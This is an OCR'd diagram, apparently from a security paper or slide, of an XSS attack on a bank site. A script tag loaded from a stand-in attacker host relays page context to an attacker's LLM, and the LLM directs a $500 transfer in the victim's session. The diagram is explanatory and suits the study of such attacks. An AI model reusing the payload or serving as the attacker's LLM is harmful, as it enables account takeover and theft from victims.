 1. Injects Malicious
JS Payload
(XSS Vulnerability)
<script
src="attacker.com/xss.js">
</script>
ATTACKER
bank.com
SERVER
2. Victim logs in &
visits compromised page
bank.com
Login
VICTIM
(Browser Session
@ bank.com)
3. Victim's browser
loads page, executes
malicious JS payload
bank.com
VICTIM
Browser
4a. Malicious JS sends DOM structure,
session context, page info
Current Balance: $2500
Available Buttons: ['Transfer', 'Settings']
AI
ATTACKER'S
LLM BOT
4b. LLM analyzes context, generates
adaptive JS instructions
Instruction: click('Transfer'),
setValue('amount', '500')
5. Injected JS drives banking interface
actions (using active victim session)
Click 'Transfer'
Fill Amount $500
Click 'Confirm'
6. Transfer initiated
and confirmed
$
ULTIMATE GOAL: $500 Bank
Transfer Executed to Attacker Account!